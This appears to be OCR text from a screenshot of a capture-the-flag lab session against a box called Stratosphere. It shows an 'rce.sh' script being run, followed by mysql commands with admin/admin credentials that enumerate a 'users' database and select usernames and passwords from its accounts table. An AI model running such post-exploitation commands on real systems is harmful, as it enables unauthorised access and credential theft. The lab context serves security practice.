 192.168.1.12
10.10.14.15
10.10.10.64 - Stratosphere
❯ ./rce.sh
$~ mysql -uadmin -padmin -e "show databases"
Database
information_schema
users
$~ mysql -uadmin -padmin -e "use users; show tables"
Tables_in_users
accounts
$~ mysql -uadmin -padmin -e "use users; describe accounts"
Field Type Null Key Default Extra
fullName varchar(45) YES NULL
password varchar(30) YES NULL
username varchar(20) YES NULL
$~ mysql -uadmin -padmin -e "use users; select password,username from accounts"
password username
richard
$~
VPN - root's tasks Reconnaissance - Enumeration